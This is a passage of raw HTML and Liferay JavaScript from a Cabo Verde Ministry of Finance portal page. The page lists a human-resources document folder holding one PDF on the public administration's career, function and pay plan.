defaultEventHandler;if(false)Liferay.component("xvqo",new Component.default(context,"#xvqo"),destroyConfig);else Liferay.component("xvqo",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xvqo",new Component.default(context,"#xvqo"),destroyConfig);else Liferay.component("xvqo",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Plano de Carreiras, funções e Remunerações - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509" > <div class="entry"> Recursos Humanos </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Plano de Carreiras, funções e Remunerações </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="sphm"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=4199801&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=4199801&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=4199801&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=4199801&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="4199801"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="4199801"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Plano de Carreiras, funções e Remunerações</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Ana Sousa </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509" > Recursos Humanos </a> </li> <li class="active" aria-current="page"> Plano de Carreiras, funções e Remunerações </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769695995835"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano de Carreiras Funções e Remunerações.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="4222645" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/4199801/Plano+de+Carreiras+Fun%C3%A7%C3%B5es+e+Remunera%C3%A7%C3%B5es.pdf/aabf5b6b-6db9-9436-5e2f-b4d70ca308c9?version=1.0&t=1707322983231&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/4222645?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/4199801/Plano+de+Carreiras+Fun%C3%A7%C3%B5es+e+Remunera%C3%A7%C3%B5es.pdf/aabf5b6b-6db9-9436-5e2f-b4d70ca308c9?version=1.0&t=1707322983231&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 1 Ano atrás por Ana Sousa </span> <span class="lfr-card-title-text truncate-text"> <a 